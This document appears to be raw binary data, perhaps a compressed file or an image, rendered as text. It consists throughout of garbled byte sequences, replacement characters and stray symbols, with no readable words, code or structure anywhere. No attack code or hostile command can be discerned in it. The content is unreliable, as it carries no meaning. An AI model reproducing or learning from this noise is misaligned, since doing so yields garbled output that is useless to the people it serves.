�@��pZ�h� c��x��0�0����Љ��� ����y� �ڕ¸���iȉ��]�,^l�Ь�����^���X
���݈���E��݈���x��X]����_QR���� ۰��P�,�
���8��������,��Ӫ�fXg��2[Fw�K�J���	e0|�4��IS/���L+G�XOr�Qj1G�ɺ�*�Жw<��<'�A��PǨ6���؀��Ob�
���T���t0��6Sc����)`^�ϯ����$|i
��؉�p��"ѻ��m�h�MZ���)����h��*ҳ�w�:�"D�%d�&��ِ��I)Z�3�
�R���Ƞz($��P#!�>� 7�#��h��0B��������(�̀����c6�I�q�K��H��P�ӓԥw��ߝ�+�왟��U)��8�,8�ʹ�Ɛ��]�hΘ#����@����花�����`����h��x�h�� �؊�p0�h�����b���H��8�j^㢆D�-,�L�،��Y�
$ш����)k����h��2Y ߇����X����X�ܸ���o�B8��@���� F5ixHidl�/���À�f�JAM������@�K�Nm�������@�A��*4�@�Xѹ����H�Ŏ��ض�;��Yw�ѡ�+�RSϫ�4S3�K u�a鎵;5Қb9��;� o��
�����U����"��9��x��˾w���a#�I!� ��(ɩ��U"8���q�&JL��h��٨,>�=�"���A��H�a�w�6J���H>�6ݩ�$RSY�P՛F��Qm !2*��ç�V�Vj��h�1�?�� ��h� �������`
�0��X�����W�`�"P����	��X�h�X�����.єw;{�ä���^�؈�וֹ����@��$�	����'��孮��L�P�EЍ��Y����
�����	�xP -��P��d�,���
�@������B�������xۨ�:��4qi��M5��_P�~`3����/�"��NBG�!�5�j�j�K�t\�B+����\�� N��6��XӠ�����S3h�O�;h���t�KC�iO,-�R�N���������8�n=*��%�{� H���zK$w������:7h"�z�@�4���#�Ѿ�p���%�{���o:�*FR*� ����@@w�%�i�P��v�H:$���A�nBu��8���+ꁧ�)��P�o�^�����]���+��Gd]�w�'�P�p
�9���	����xk��8��@@v���	Y�(
�@���*�2�L�(�n�
�Ћiԅ�0��;��X#�&����	��ō�_���������V��0��X��{�6�y�w��x�_�𠎎芣�	��&�	��+��菡@����Q�f���9M��B9>�|7�/|TMՌ�v5��Nm�6Vc6.�r4�ه����B��J�:FەM��� �h�>�C��Xk���.E;FN��|���e����Ǩ<}��`{a��X�Ϙ��V�ڢS6� <�>zk�x���?���4��J$)��ڸ���Tn.~)z7�S��x��v��؛���꓎�S �Um2�`T�� �>!�*w#4��(	x� �: �|!�,��^�
x
����5��������
���1������x���
ʆ�8��H��(�X�(�@��P��
���P��P�0�X��(��8�����Ѩ��X``��� ����;���a8-� ��X��h�6.��R��v��~z��`�����F兩�!�t� ���������艽�P��
��	��in���-�b�0�����g�|<�GӤj�k���_o�.��^�R'u���7�x��wJ����W(:,��i��XO:�m7��Pd�|}Y>5���m�����<�h�Ñ��|����F=~����XSX*�P-U�[�r���%��I������؉�����JÜ�܇� �M�'*��xY��'�\ �lKOH�$��y���@IO	���@Ȉk�� ��HB�&�놬�(KM���bKm���ѵ=akK;���u \��
�u`zmQ����0�h���,LU�l&
��fR5c����٢�Z��Aw�;m�Q.���ez|�	��E�Up=A��	:��)	����R>%I��OD=��J��#tq+������w��t�W��q��ԭ�v��9��88��R0����/��].|3ä�:���Y���"ۼ��и�x��a�JS��ЩJ�'`M����L�� 9��t�	�>(�(���D������Њ	��"��p* L�+�^���b0��<z��% �,����zA���Q�|�q�+��+(:� Hz��3dwȊ����Lځ=�A�9��îi�®�"
o��1o	Zo���� ���j�)��I��A�̏0i����(��`�Y��]�]��0zď���0jB�ʡMM���H���z�%9�H���(
C��h��ʺ	}	��)ډ=��؍�����0��=��cc�$�I��$�|��qH�&�\�ȏ�j��GXrD˪��Z�����։d�"���5:�m]ڽ��[ȮI�[7�=Õ`M_��Mm_��y�_���HA�L�w���~�'�~B�'�A�#D��tz���J ���I����p���`
����ʮ6���/�C�[ً�\D	����>��kč�Ο�������$YU����˯�@ʢv�0A�-�i����0������C��ý�x(���4��\�hW�����޸�ɽv�����jf�~V��.`��F k)�kE k�"���n���A��U�L�T�;lm�[�=�J����r��gai4A��R���9�jwC}��J�@/�-�٭X��X��
�!0�)�ݠ�~���-�I��0
߲0�ʈ�`��;A!�N�8���`�$|��MԌL��N�Ԍ��L�͍IӉC���J8�$~�蟇���y��KS)�H�%�0*�����t��(�q�&��Ȝ7j��*j�)�l�9�������ߒڞn���h�w
A�z����C��t�<`���Q������c,ְ�t�7���Y��Λ�����]��w�� ˟2�(�	xH�
���,H��Hʂ �	�n�x��I0��
�� Ʉ�����ș��Ƙ����X�X�i�DI�l�����c�I���o�����)��@��ȉ� ��C�M�0k����-x���Z�ȋ�򋢴)�4i�AXH�$�����]�ʌ�i �K���4�A .Fk*��!�YHV|�����5`ͯH�\��!��R90̥������Zܷ�ܪ��2��t�H9JJ�M�h��!��X�w����_�.*�� ���H�ڈC��Ĳ(���������z	�r}�=j�8x������H͏����~�HPZ������Q���s��J�����{�֐���i�^�L�d*�Vb���j�ă?��k������H�&А�4٣�I�o�B�W�8�x٥�,��Z	�Z��	�!�S�������Cͼh���D�����ħ�X�D־�ٞN��ȍ���h�¸�����H�ܨ���԰K��
��)�Z����
w�����M S�<k�Lh������䔥(#v�N����j���ǘ@���˃l�ɦ�?���*���ɘH���	��p�3D�v4/)39`��H���u�K��H�X�F�@��(��-�r���3���*�ےi��G֣
\[������J+��r��0��H�G��R���å�0G���X�~�u	*�Ϊ��N��t|��M�������7f̦���nj�������	� �HB��p��ȏ�����wm%;|��
�K�H@Բ��KzI��@Q���"\J%���.�=^���L����I��Ѐ�� �� �2b-%�
����1�� >̥���`��o��0��4v�U�,���lږ:9���������@<�M�n6��j����`���(�����tȌN��+�8��9���hI�9�V����*��V˞���<�I�	���T~��i�	`��662p��P�Gt���ș/�Q���Ԉy��J����D*�vx�V�w�Ы�WԈ� ����	��(ˡ�?K9h��X
�,��P�	�,���)ݬ胛��t����	��0�����z(�����"��#ܟ���97�>|�2��*�+ma`���ƫ���s2��X�����2v΅�u˵bf�����@!)R��؋#M�f\��l������d�*XϦ�H�而�X�m�:-ʦ�S�T݁���Y��`]��� J����� `��9X�����#`ȏ���p(�Q�ĴK&����Y�M�x�9w�l̓����=�ԫ I��CI^���J�L�ẏ"����h�NMYJ��΀Y�S3�5��%�؏p��M�D��ҨMF	L�ʍ衟X!Y�Ӫ�	���Kʩb�Y���p��Z�D�[QM��U\يD�U�$J��HP�t	������tI��פ���
�0K�tI��ʥpJ�4I��DJ����K\�	��	�T	��	��Ⱥ��G��D���b%�V�Ʉ\��ʩ��Q@J�0��
���S4��	�p�,�k�w�l���ʧT
��K������� �Ԉ��WT
lH
��˃���xN�4I�x�}qQ�,g �g�WD\z����{��,͒Ǚ�p����Ȳ����V,Œ� G 1
p�A$�Aq(��X�H
��h������M��
�t���h:�؁h;Y]ӹ��h;�Ռ�J�K�| �p��T���S�H��� h�Ě�mh�0�/D/Y�1(T�HC�m�8�^ȴ�8��9����Ù͌?�̪��`���)���� ��T��w�쌽8ܨi��Ď�90h�$�tÆ��MIB�	����a��Mn��j>]���F_��ļڏX/تY�͏@�Z�h�@�P�� D��H�h]\��@�䊭$������ �K�	�䐮tJ� H�����	���4*�H1H�D
�Po�����H��H�׽���IR`�pK�	����	�$�Q$�udξlJ�HV����I�\V	��Ȋź���ʘ�n��l`f�n��
$� xNxq�ΦI���w�(H�xN���o�
f|f�����4������Ź��*�,=�}|R�m����X��hl�h��l��l�����Aw�ܝ��
�����0D��-����	�uҦ�Ȍ�	���.Js��͡��r�Ҡ���2��x��A�#�^�Om��P#��j��j�؍ٜ̏LS�u��1J<��=����()��.��C�����i� J"Є�dʝ�LI(�����
x�LY��ߏ��<�M'�����hwY'�j��"`YC���6�D/�����aC���pZ�/�	�ؤ�I��	�La�����]��K����� �Xц�������� �0�����K����� J�� �4I�t��ԉqJ��Ȋ���������J�pJ�$���
���S$	� 
�$�����ኜ�ʊ��E�K�4
�<K�,��<�밎������Fi�ɥ�Ff�K����l���� ���o�I��
�܋��ʀD���a�lH��F��!�w � ��y4 ��q1��-�| �,��ǥ�*��;U�u߁TJ��ǧla�,��˲l!upp���ن��%���ۦ"XA��d�(:}ʢ�I.�H-�.�S�gN�\�`͌�Kp�� G�<>�M#
S�X�E�ڶ��1I�XB���8��4,T�*ʎ�B'$X���������^8x�6�K���K����Ơ��x
����>�K�-Y���CŊ����2�v��3���Y��߀Ʉ'�����*J�o!���1�֪w����*� ��֌�q��AM��$��I���Z�،���K�Mʡ�J��ətd{틽 	��`��Ȟ0H��ȡ�,��c��x��DљxȺH
�P��D
�p
�U��ȵ�h�S�ɩɵm��Ѻ��ʵ)H���爈�h��Q	�O�\�����a�O��Pz�CI�C�m 	�(��4J�|O���� �$����E���Bv�6g,��g ��#���zlb*�q-|��}�B��Ӏ��į�	fV�Ȗwݲ���f��R�����{�����&ǧr
xA��C��
���,^O'Uύ'��b-����p���ȧ�ʣD���7��8 0��8��L�H�������	��a�!0(�V|M)�����ވ2nB�����<���؃�J����P���Ø1YI$xI�o�H�ФD�y��Q���*��^7xـq�X��X�9�\T�rȶ�D�k-�$؛Cc�̹O����B��ԯMzH��<��Ȧ�NCL���>�+9	� �DJ��
�Hw	�LdD�ɥ H{eꊀK��I�H
{I���;ɯp����+ed����~��FI����>�I�d�_zN�ԉ�	��?�k:�׉�c��,K[�Q�n �c��#��������[��ЉB�DQ��I�$[�����a��,`���E\�&*y�:����}�p|�-J�${N���ԨMyq뷎�L{��'y�����m��S�fJ�
@݁@$ő�Њ���(X�ļ��<��b�kp���b��
�V@��A�w؀wҸ�X�L������pxb�L����8͆��9���eL�E�T�CɐI������� M�� �'&)9:L��_���y�MM����)�M�L�1E�ڰq4l�����+�Ԍ����M�����l��껈��o�ӯL��K$�J�����		���	��땃��|ۙD	8��!9�(��	�l���ɰ�b}��K�LK�Գ>�s�LI=�=�e�ˤJ����^ƽ(��,��>��ʴ$w�Q�J�\3��XP
Q�KH%ʺt���KG�
����X�B3��ȟ˹�<܊�0��� ��`:\�7�x@b������c���,Bݦh�=M�Į�ڎv_�w�,�̍�a�.�q�����JQ��#aJ��(��xݮ�s�S91W;mpk�|N>���������K���<�Ԯ��50���;J7J-�/#��M������$h
��.�+����أ#0��<�h�q���Y�	=^����mY�<Y9��O(�w}'�$���B����Hnn���e�XLԇ����H�D-�C���~����M���Ӧ��� ����@2�!���ˮ��@�w�J����Zpͮe��J�U��I�����,<�G��<��</�tO7�ٛ��\�5��lw@���/�R"�ڭ� ���h�Ś�&Z���I	��Q�0Z��-��$<�����j|��D��E���۠���~l��[-��֪� ـX�5�a� ���b���ӻ!�}�wѯ9!�mB������<5�l�����93m���R�p�c^��5��c}�?�&ν���9��I:��=���t�c_��+�	�]Q_���eldQ=���#iJ�3�|�xU�
��6� �㜉��p�x4������M����F;�XI�ϑ��\�g�>�|	_�όV��}vK;�s�� H����M�u�I횗���Iu�iܶ͜l��pHu�D(���M7��y{F����`�B0��3ePCH���-J�F�Gw����f����,��:�F���̚���`�5n4Pf@�S�h���ظM��d8N��pE??x
���+���X(�ڹ��:�+�¾9n������-����!X��!nX˃�!Y���\��=`���Z�-ƿM|*Ƒ�\f��)¢�����%��r ���_Կ�.F�M�/��h���ސ���)��N���b.j �~! :"��Y�#%4rB�9�{�;Z�c>>��&�FTł0~ZȊ���$���i�ǔ˭ĮC,w���8��!M��
UlŢ�tΝ���l��j���HU��8c4fM�Wƺ�͢)�AH��>�����p��ڠ$X���������s�����������g{�I��"�!�L�4y9̄ՙRL�IM�܊,8����͇	����,L~޴He(7�7�����gR�X1���:ˬ��3��x��B��2B�Q�����:`�J�Y%�� �3\�;�ȣ�:F��]�$��r�_�����k���kl�!,+o���w*��9�+��u\�Ǳ]v�ځ��<�C7�]�E� ��������� ?.�j�5�Pv���iA��(���\���Z���âU*��H�&%��o�æ�	� ͊d��DVm�@c��C>8�7dc���M���8��P?��Ҁ��pq��לD��d�@L���U��8�u΋1��E,j�0ɏ��F�h��x�����,���h���TX&|��􈐑XIG�L>{d��K�����>�����4i��(�Swi�����\�΀���_��=/Ώh��<��@ �SqS
��,�9���Z��+E ���Znk��p ��<Xm�O)����ך�h��@���*F��=(�ՙ�MԪ�q��L8N���t�6;�xt�k5��!�W H?5��"�"oξ9��d"oȣ�Ӆ9���]�T?�ѽ��}W̡b�yL*@�h:�p$f���>�����"���������s
���H�ejҀ��ic�!X��޸O�9���PwD�Υ4����5���+
j����	Sl�ڰ4$ M��(L�B���Y����Ɏ���0�e�P1�~�O�y �n���(;&/̅��t�<�e� ��|�@0�ɞꓧ�Qdh9�
4����f�`�  ��!,�奵Q��
����/��ҫ���1/!�?$e�og����"��'�x��8I�^�3��聽�ь0�LW�j�V��$y��m���J�N�/H{�YP��:G���)Z@p����J�(&/"w�h~I��>�s�MhFߝ���9���<�b�띯�����⮝.�mӞ��@�Y9���?���@d�O�Kf�� M=h���	ů�ٞ��j����L�N�w\���9���C�����:�$$�3AÃ' ���-6���i����,`Ի������Z�~D��4�����Ws���f�+pX��|��dG���)��z���<��)���:�r���E��K��jS��Ϩ�
��0���|���k��4K)w�>��&~ˎ.l��c~�����{@�Xh�;[�_1��� ��Z�3R�(D���G��5���'gX��	��� �h�GqF��~E��{#�v�*�v����:�Y\Bތ��%��#��9  M�m�v����s]�����#���������#�R���:��#�X� ���=I_U���.��)�Ҥ�����@fAT�
���ȻE -/���:�4��;ԝC�:����=��T��(�$rʯM�J`P�wo��� �`��J0�)�=�~I�X�p�>�&�Rh_N?YE��V���ߐi�DF�fn��� ���䢳��� j�����d�T�>G���؜�m^r��R8��*T�����W�-.�V�ZcP�	�B�;��5��J�~_(��o�$�pf�`��3��q��}�W5��5r��=@vAWj�&��Vj!�Z�)8&��j�J��)�&j��ТX*�l�"K����
��,� L<�d���F��K�wn�.��.��`�do<�o�B#8N�h�����*i�Xj��$��ȓ`,�鰦I���ؔ
��(���4��,��<j��i�Zldd
�" Dp*�<���N�lIl���,�Hȴ�I[������^�x�L0�0H�z ����Z綨��!��i�Fk�ɵ>�[PnX@�V�|n��k�ɪ�90h��(���h������L^�L�c�6l�rF�P+�<�F�l�b@��9q4���L]A�8��C�2��*s�b�(wV�B#4΋5��u6��:���hܨ����ۺ��p�w�-~�W��F���i@ݐ��jO�m�I�j��jj��ߌ�,k�@	��%�	,J	�$�3m��-ބ�H-�8��`h��X#�B���䤎��o���C���i�*ɣ��0 ��8Ѷ�"T�h
J�&
m���i�`jd��$\�eR����� ��i��e�j�����Og�H�H@�8�ZnX¬��lɮI�^.x��˨��̉�+�2�8Zc���w���th�I��AY�y�f��㌟���֬��Q���,}���%��H�����ȯ������2��#�pNg��"E����KS"C�,�h��"��AE�̫u^��i�Ygt�bT���oVL�x'�/��ɭ��;�nC�8��$I���� ���ė��I�:u���������ͩ�B��lΆ�
�(I��mĤ����z��OJ�9�`�+�ͺ/rJ��dO��@��
��H��@͝�)�,)L�z�ʩ�X�$�fL�(�
w2f
���. �x
�m�T�	���%�ȝ�(}�nď`�g���1,�Y:��c��I��I�ڧ�=n�dd0	��C���[V�=�#{��������H�����	ş;�I�oN���A��#�Pn�8���������;������~��X����1|��`������{�jl�ƫ�HT΋�49U��u�x�x��:9T��b'�`!|g�S��o�hč�X��MݶKh�n��I�$ސ����*T��T;+l��J��"+w�"��@�����m�#�"-�X�&��ɺ3����o�a�$o긥8��A����܂��	����x�ڼ�(ͯ��3`�ܩ��@�e �毝�� ��+�"���Pp���+��E��a�4k����.��;tK�����yFK�T�ʲy�$|���H��G��H��i�^��%���~<K< ��tX�����xd�?��8�'V���Rd����B^Y���o��(��o�=�BH�� ��)@��܉��L�wA��F�Ǧ��H� z�����F�}�dA�yW��m����>�H����I{H~L�v,�Aǵ���s�S;k��K�l�KMҮz�؆�r{��M��#����Xn�b��Z���oRM��z�'��Z��x~�6&���%��ܟʼ
��J��K����N8�^�i���IB\�����|����#�ˤ}���f�v����䥇���ʪ쐸ó�廕��~;>�ɞC§!�������h�zI�x�����p.~w��:+��V"����&��tF����`k|�l��0>�l&��1"%�e��,����nފb�bb��IWJ���/�{�u�V�O�@�����
�!�WT9�5��[y�A/���4l� ������8�u�n��J�"��?ж¶����������mr;L҉�8�#�x��X�xn��_�����`&�����%����%:��$D���i�Z�@�֜�TBĬ�|��`�	��,%T���\�P�űJ��t�Z�,̈�h�w �g�������,��x���l�0�����f��N�]>���i���z���(�i��������1�P�����?�������Yg�L_<~��ٳ���4�?�H�����Þ�x������VJrD��>�s����x���I��^�Ǧ��6ypl3��݉8�i5���d�wPy��_�?�E����ـ�!�V����`�����:��:�>�#�^�*��$˫�i��i�DR$_I$�����j���%a�%���m��%w��'�h�$F��i'A�%m�)�9?����B-�&�쫊6h�h��ujN���S�����s:�S:���ď_��ˢ�19J�91�d^���ɞ�i��i�����ĺq��N��s���8��C���� G�lGJ`�Lx(Q������L��֞�T�l�0�8jQ��c���9��S��c1x�̪����x��Û�:��e��p�KL������EQ�c('^�2^��i�v��~�pQ���2�T�d͉V��w�{�6�ƶ��Ν��U�5�;���}���U��(�M�va o�:��F0ޭM��!�͞�����hA+�Bӈ�JȞ^)�8R"IC_����DQ2��镾iA��B)�E-ԖD��b�jt�b�%�dTF]2���(��(�h��`��*���	%�
�~������,4�����uA��[�u��i�l�[�5X����	��	�s��)��ɒ�u�fh����u�ډ��˓<)��遜I��녜h��QP_�<ȃ Q��w �&��^h��S�'ì�\�b���6M�9Ē�_��	���?`Ӧ����D����3�:�%!,+� ���	�*K����0�rL�"�X�%�o��L���X�PFx���9ó�Z�	���{�G<�G�������A��Iʐy��l��ӌ��	�^���͂'����(�o��4�Q����Y�:r_>��������@�n��%��=`�?��r��r~�]#Nw^�l-q����(܍�#����R��ɖƈ�ƈggVfw6f%i��h�֨���x�Wx��x���l	ym���5ymi�H�$�:	��h��wx������h��Z4E���Ҩ������}����7x��~��x���I���x��~��Wר�h��
Wp+(�X��q+j�(	�ڷ�֗��Wr��{��ss�Ws��x��&U�?�=Qm�)@ĩ��nӴ|u�ɒ���%�-�)�PJ��T��
.�:��T��[/����X��J����`\�ؔ)q�fȏ���x���Z����>�HmH,�w�`@x	D��1�zA]��&���\�����ʭ�����B8�)���j�d[�4�|d$��yr�% �K�܈�̗V�x ��b��\� �����2��o]�����Q�!���`��[�8B�㜿���,ݯ#&��G&�rK���Ub�l

�L?���1���BP�:�ʦ�-�Iێ?��͡4p�9 �*���-�����4��x%u��!=�pO�A���P�	�%:�v�Ȝ������0Gw���E�v�@)k�M��ĸ��Ιξ�y˃|�k��r+� �t�뜲b����X���QJ�Β�N���Ǵؼaǐ�t�M�O��������[��]��H�A�+�y�m��2���v�!���v�ȵJp*C�tڇ��lp����*̆����,�@��N[ϗ]L[ly[σ��z�ˆ�8��̜I"�����1��Ţl���£<�[#��#B�D,�U�"�)���}*��um�A�>��C�6 �C��ݬ�w�!�:٣%\���&$���0
�Ɨ<���E\&��`.�,8JǶ�=Z���(�0D��7�yJ�� T��帱����In�L�--S�� �:ї����4`+�A𬊻���I�x
�Դ[��񽁿�i�S�<Y�ۏ�8�Z8���,�8��,z��$�5��.���hJ�������x���A����pn%,��1Q�O����p�^�����jt������F�=����n����
�r+Fل(,L��r�![��w�bL�ǄX)@d�X�τ���B.�c!��j��>`Ǻ�TF�f�Ȼ���N����bi��2�-$E���zH�����C�n1ƈ�<xiq��YL��H[����6ti��@�Wt�ui��x���ɪ��i��*Ow��+���˻BV�))� ����� )���g����`��Z�눷0
"����!�ԙ ��7�#�lj�;����Ġ��]I���c*�. ������7@ǟKK�O�+`L�Fn����5�Mw�ʈ��������z#<Ï�L�z�������zi��\���y�A*��砭��aQ��I�x�*�J��ٰH��s�@n�7PK���m����ꝘDH
z��pH����Ȉ*Վ�aR��$��i�� �ڐI�ҹ�k%����ʲ4�"��o�Ӹ�����/���̬��Pb��l��H����ʞ	c��\KP϶`����%v�ܴ����G�����I��()�D��;ε2�k+h�;�wɎ� �-����޹����A` ���[��K��	J8�P�-����R
�X��x�Wr3�����
�+� �н#�Ʌ6�
�PJ�*�I��x(b����	��8Z���ɀTҋ3�ʖv�ȃt9����sP��X
�f������|2�L����������϶�Y��y�X�������ų	�T�����ࢅ��Ԟ������H �T�ۉ�b,*��Y�9����胴�Ȍ�9���j�7�ʍ�ƀ��0M���w�*�T�3�i��:��<Y��T(��8J���Sގ~'D�h��dHш�!왫���
��0
����a�U�*����A�q��zI�� ��y�j�<Z��+��:�8�$�4���
���c=��*���D�E5��A,��E�dݓ�h�U�@�Z�F�>����TB�����>��$;�LϞ{�����°����U��㘋�q;ʛ�v�f�>ͶC$(�|�&���؀̃�Y��<*����I��|,eH]��w2�����8�X��*������XP����b*�]�-}���ԇ>�<v������ �QZ�t���&5}��P3^�͌����^Z�=�(�?ii�-@κ������0}��R�8�={�Ӄ���=tF�6�R������ٝ��|8>3�]JI�	�r�?�I����	�<�Ό����
�98́���w��9P��(��j���I�xꬿ!B�����e���ߎ�a�}���2I��W��wG��Ln��I�|�H��8h�(�y��X �k-���p�����mH؟�<����n���ͻre��;E���9��Xj�)�[���E��	q;�ſ&�L��(����R>X>��iB�눇���P%�q�v��fqD	#��lۖ@-�G��O���G�`˱�Y����b��ꘌ�����h�~3�ax�r\�w)���f�ui��� ��@�������a4��]3�v���������r���菂�w�����h�;���-��Cn������z��	�=����^؂yX��	sx��x��xѦ`
����}ߘx�gީx�д`�@�p^���v.�{���-�����I�3�����<݊�<����!�:�1*�"X�)��C8���9H�(��������M�h酠�ʰ��98�H����*8��9��+���Ĭ���Y��~��+� ���(����/9��I��	�[, ���������	�錇���Ⱥ����������%��w�*���i�4l�,h��h��+�L\��ޒ@\���C�xj������۝�8�3�  6ȅ\��.x��~�j����#?�Eَ�h��[�H��RX�x��O?��~�������r	���iI�Ȱ6��^��v��\j�z�W��v���j���8��Qm����`�����4�����X�X؀�x݋����
^ˌ��j��4>=��:�}����N����zx��	�=�h>��XǑ�X�m��]�h���w�"��=��<��Лx�ց��q���8(m�0m
)m����ʌ
����-�����+��˙?x9j��<�:m���1�I�@͋"h�h��)����Oؘ���fY�>8�$h�,؝4���^��{���h����~��y�tݚ�I��ɞ^�ү�:���y����ۜ(���[��O��������r��5q�	9�?<���$���y�Z���ɧ�h�E�M��^ЉR`��8���(��­�(��w(\�(���\ȋx�jl�l��OI��N툌�⋟Hͬ��y)��?���٨��ΤO����{�?߰ ���n��q�G_�Ti�:�*J�x�ܣ�,��,T,���.k_��]�/�ܽ��o�Ȏ�a���8�X�����Ȏ��. �����̈/۽�;�������'��'���x�r�Q���������Ǹ�aݸ���x����z� ��У`�ݩ���8������������Ř�x�ͺ��\�����Xw�AH�Q����8��H�����Ȃn�ƌ(�L�9$"��#��˚�Ӱ��!
���i��� (�.x�C��[]��tyv�&u9����&x�OP�/Ɉh���>��9�4���o����@�� h���8I����^����|�_��X�"��q���I��~�<P�r8:��\�103�Ĵ��9 �钲���i�x:�\(������'x�'ȶ'�<��+�(�((�8�Å� X��)+?�l�����D���X)�^w�� %j���%h�,��0O�Z*j9����`��o��P�7(��R����G��h�^h�b���Ȏ Ύ..0>��~0�]-.�Ҁ����؈��̏ܲN��ߠ8�����(������3|���ȏ�M. �/2S�k�(����͌G^ۈX�hރhU��ȏY��	?��H4��[~"���f�z��]؃�x��s�珜,�M���sx�^x��*��0��}��*������Ȉ@���w�#j�:=H\�9}����P�Z9�!���x����&a"���h�y��	0�{�ί�� `����h����뛝&��(������������x�\�"�:n���y�j���0��������3Tx�;l��I(P ;�<��&h�Ȅ]}��S;'h��d��<�O�xQp(�8�/��LҔ��c@)�X)����(��L���_(������+����ǋi�����o�9���.��S͉}*t�	���XO���w޸�B8���1C
�nn�P��H>�Bx���y�
"�w+�A������x����/�������bx�ʈ��F�����=>�e�'�����>�x؂�H�b.�
-
�x��������5�M4H"E	�X޵!U�为��ڬ^���"��:�ű�qߜ]����dc������z�s����D�N"�Ӟ�؞Ӆ����Ӂ[D[[�"Z�ȋJ�&����\���-(���,�O �~Қ�O��4���w� h�e��{��H����i��i&����K��oK(̂G�:��Ο�8��mA������?�������c��dN�n�o�3��ĥLh�7�OBh�+�O�脍��SP鰃))�I��)b<)�Ȋ����D�!h���A���>wIAVY�k�`�o	by�� e9�	�]+�AA�
��J�v؃�m2R��%cU����2���2KURU2T�F�h��x�Q����-��ʈ�k���go�Q��͍<���w�р=h��p��z��������Ũi�5
M�F��ȄȌ��_�
�ج�<��
U��告���A��ҁ��/8���Zm�s��J��ʌx���(�������+�����S[�����)�6[R�����]�&kI�ցxo"�;8��<�'�g���i�יK�S��i�;������;�蹹��ρ��|�0h�ԫ�Z��ᅄf���ö茴t9~x�`f����ى�2������Lh�>�\�$ƥ��w\���ԁXQ+,(�ba  ;��������i�@��o<�hR��m���e]	S4���5գB�A���Bg�T��B��o)k�������ƪ����m��,e�8��g�b�u���$-}��؅Y��_d-�͌�ʏ��.Ȏ��-��8�F���X��.ߍ��ȋ����z��H٨ 
� �r����]Ό�]�E~�6b�e��\~����fՂ/�ˈX��x"ʬ2��$|�(#)��z���d���h��gwȘ��?耈���R�h�l����HL�=\�@�C~�梿��TI��ϥ��U��nC$�i>�Ap���`��Y��ٜJ����럹HhP����*��[��n*�\��0��G8��S��N�(N��>�c#�:�<��<'XN:fs<�Hwb̃<�c�����(�3�8��k@H��@D�d#/�c,d�����舎�h������CS�� A���u,n�󊱰���Q����Ffl?���[!��q�{w�7��d�����L ���<�*����<��7����P�N���P	q9�D���	��ل��el��ŀ���]Ȓ*؃���N��F��%j�ȴ� Jً� �XN=;@�9�I^ �����If�)���xzfK������̱��� ���3�s�d��K(��n���VqMo���ๆ�*�R��X�s�	����I�,L��>�[6����8���>�nM����Jf�(��R<�-�S3�'�%�h1S:��.w�a;
��
���px������T�ꚉ�����I��t�p����������4���!��ֶ�x��� (��fC���|#x��ٙM���qH���P�O��PL	� yL���Gx���f��g��q3����!�����Ql���QY	��𨉔����q��Њ>�#僖�˂���H��C�
��H`(؊H���`(�
��aL���(Zަ1���<+,�т� ����=[��9ΕܣiL�°	���-�������w��ef�^�腲-;��(���)�����.�^��/M���?=�.�"�����o�\y��n�� +���Ny�
�؀#ς�WB��,���>R���t9�<�t	.����� ������3�P�]aP&9�9N��i���#�"��lF��<�C<�%9X�Vo���d`Fh�t�h���a��&�>��Pr ���W
S21h[h�����	3��q���A�[c�m�x4��4|R�w�:�'Lu�n�ٮY�z��y'�����I��<�����E������i����q�L��P�����y�ڌtH���[Od�l泪9�p��m�{&��'�@�lZ��OT��!Q-�⢐͓kV��e�>X�u�st�ب�~��X���뜲岉h��Β������8R�!���B	�]��ݣ�L��$ʝ"�酁2B	��ހ�*�M�h�zxO�X&<���K��ˑi��)��p����Z*�8z���e�)�;w���]� �9�ق��D��ΙО�.�	��ꠤ��"Ɍ����D4(�/Y)���ږ.:Mh�����h���ꕬ�:t�BhmPO�+�N\y��,ᬑ�H�z�Y¡�{
�T��G1�
[	iPN��[H���ۺOK��R���U*��pL��ك�i���S�+ܴ{ϵ���jk�DJ�� ȹ�y�� H��H�l�L��`��p����h��L��,�������� Е�\��4�4hX�\-������o4w��������꾇��b�|�Ї����I��H��I��6���a�W8ڸ,���x
����䩾��ܦ�i�����蠾�"�	x	������(�Q)�����b!3z�!�MH�P*#ԭ@ɚ:��)ѐ���I0�L��A8��W�0���]Є
H���X���t�ؤ�ٶ

ʴd�D��+��I:��H~�8M(h�̈́Ȝ�ÏQ��o�@1��?(���!���ɇ��$�ʽ���̦w� b�Ĝ�n�Nx��� �����m��1Bͦ����bڟ2,��X�h���i��h��xy����^6�/���JyR�m�C���1DL��i��J7D���!� ��jh���K�8�����u���U4���d�J��X�t�著-f�T�۵٦�'�m�{,�>�Nl��_`��NL0�+�X����V$����؏�(���Q�� !�j����	.����H6�Iǣ������%��kI�4��P��w�(��P�颜P%<"����(b��У.f�ߛ����m"hu���G-�:�̥�kЏ���������"���#r\�>����+�j*��N��J��Ҟ_������9F��Ƶ�	�-��������X)��˃�ا5�����hℓ��Ü?Ð��K��J�@P�O�ɕ�Rʂ�:7�.�yO�Ɖ�'�+�ؠ@�P5��4�z����	��� �+@���h�C���\>�'M�6�/m��(�ԫ+@w�����x?w��F;�#ׄ;���G�)�p4�Lx��ع��|
�T@X��1���pt�\F��k�Lp��G�hm�1���s����PJ�B�K�
�����ZS_�0����L�z��k�V=V}B|����������B��
::�F���qA�����XԎ�̀�~���5���剱m�I+�	owuG�6��m����-:��\��}��e�(����=	IC�8���s˝����8�f�WsWo�?(
�s��؁�w�8��8�R�AJP��8�Q� ɔ*P�y����̸�������+��%��>���8��h�@�����������j%�@�9�	�K�������+��	� �����x&�������	���؏������������ʮ���7�h��0�0a�J�j�<|��%��Sȱnx�2���`���p�˒(��(��P'�0�X�J1�:� ��Ú�ȎL�2���@��������l��w���UAB��q,�:�ᖥ�4����+9������㳒�M~� |�M���ly���
��4����4�C�����04�,�A4BN@�;��	���Y�Z#�3\�5� �r����� 5��϶����*�<��(f��/ʼ��"�1OЈ�%���P&� � ���	∈;
�0��D �P�����Ȁ����)𓏈 �h����P��X��8�,*��
�	�	���X%���9 *z��%@�w ��ȿ@�\��	�9h���� ��T+30F ��`��܀���PIbRI4��Np�[0�A�BP���D0Ib:I�C@�h��P�2j �r�m�|���Ki���Q��
���� K���P��T��x�C���ӑM�@�h<Mэ�A��(��@���H�ؠ��{�8�Hsl��:���͟�:���ه��}�=��{(9	b�`/ki���Fly�y�������X	ș�4�C4xNȉ��wK����"��!���r���q!��S���8�{OW�"�)�.�!J����!��`eX"y(��	������(��i��mXes���x�x$Ű��
Y��z�ȉ,`)�	�H����7���� �M� ��(��$�J�� e
����������O��?�,M���`�9�,��h�g���=A�9��H��	�������:[�P�}��r"���4l��y
